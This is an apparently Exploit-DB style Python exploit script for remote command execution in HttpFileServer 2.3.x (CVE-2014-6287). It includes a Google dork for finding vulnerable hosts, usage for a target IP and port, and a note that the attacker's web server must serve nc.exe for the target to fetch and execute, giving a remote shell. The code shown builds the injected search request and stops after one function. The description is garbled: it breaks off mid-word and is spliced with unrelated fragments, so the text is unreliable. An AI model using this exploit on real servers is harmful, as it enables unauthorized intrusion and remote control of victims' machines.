 #!/usr/bin/python
# Exploit Title: HttpFileServer 2.3.x Remote Command Execution
# Google Dork: intext:"httpfileserver 2.3"
# Date: 04-01-2016
# Remote: Yes
# Exploit Author: Avinash Kumar Thapa aka "-Acid"
# Vendor Homepage: http://rejetto.com/
# Software Link: http://sourceforge.net/projects/hfs/
# Version: 2.3.x
# Tested on: Windows Server 2008 , Windows 8, Windows 7
# CVE : CVE-2014-6287
# Description: You can use HFS (HTTP File Server) to send and receive files.
#          It's different from classic file sharing because it uses web technology to be more compatible with today's Internet.
#          It also differs from classic web servers because it's very easy to use and runs "right out-of-the box". Access your remote files, over th
tested with Wine under Linux.
we can download this file and
execute it
#Usage : python Exploit.py <Target IP address> <Target Port Number>
#EDB Note: You need to be using a web server hosting netcat (http://<attackers_ip>:80/nc.exe).
#          You may need to run it multiple times for success!
import urllib2
import sys
try:
    def script_create():
        urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+save+".}")